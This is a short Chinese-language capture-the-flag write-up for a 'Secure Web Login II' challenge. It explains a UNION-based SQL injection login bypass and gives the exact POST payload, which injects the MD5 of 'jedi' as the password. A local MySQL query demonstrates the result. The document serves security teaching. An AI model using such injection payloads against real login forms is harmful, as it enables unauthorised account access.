 可以直接通过参数user注出admin的密码，然后登陆拿flag，也可以直接按照出题者的意图，通过union查询来绕过。当union前面的语
句查询不成功的时候会执行后面的语句，所以构造下面的payload：
1 Username=' union select '9b17d9b51d0d090939ca6ff11c7d8c1b&Password=jedi
其中的 9b17d9b51d0d090939ca6ff11c7d8c1b 为jedi的md5值。
Load URL http://4.chinalover.sinaapp.com/web6/ -
Split URL +
Execute
Enable Post data Enable Referrer
Post data Username=' union select '9b17d9b51d0d090939ca6ff11c7d8c1b&Password=jedi -
+
Secure Web Login II
d0d090939ca6ff11c7d8c1b •••• 提交查询
Source
https://blog.csdn.net/huanghelouzi
本地测试结果
1 mysql> select password from users where username='' union select 'jedi';
2 +----------+
3 | password |
4 +----------+
5 | jedi |
6 +----------+
7 1 row in set (0.00 sec)
微信号: lemon-sec